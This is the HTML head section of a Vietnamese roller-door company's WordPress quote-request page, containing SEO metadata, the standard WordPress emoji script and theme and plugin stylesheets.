

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/
body_size: 27361
content:
    <!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gửi yêu cầu tư vấn - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<link rel="canonical" href="https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gửi yêu cầu tư vấn - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:url" content="https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="article:modified_time" content="2023-09-28T06:52:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/","url":"https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/","name":"Gửi yêu cầu tư vấn - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"datePublished":"2020-07-15T03:26:58+00:00","dateModified":"2023-09-28T06:52:28+00:00","breadcrumb":{"@id":"https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/"]}]},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/gui-yeu-cau-bao-gia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"Gửi yêu cầu tư vấn"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
